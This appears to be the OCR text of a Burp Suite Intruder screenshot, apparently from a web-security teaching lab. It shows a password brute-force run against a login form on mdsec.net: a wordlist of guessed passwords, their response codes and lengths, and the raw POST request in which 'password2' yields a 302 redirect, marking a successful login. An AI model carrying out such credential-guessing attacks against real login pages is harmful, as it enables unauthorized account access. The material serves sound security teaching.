 intruder attack 3
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo length comment
9306 password2 302 563
0 200 1610 baseline request
1 Aaaaaa 200 1610
2 Abcdef 200 1610
3 Abcdefg 200 1610
4 Action 200 1610
5 Adidas 200 1610
6 Admin 200 1610
7 Administrative 200 1610
request response
raw params headers hex
POST /auth/16/Default.ashx HTTP/1.1
Host: mdsec.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Connection: close
username=nesahi&password=password2
+ < > 0 matches
finished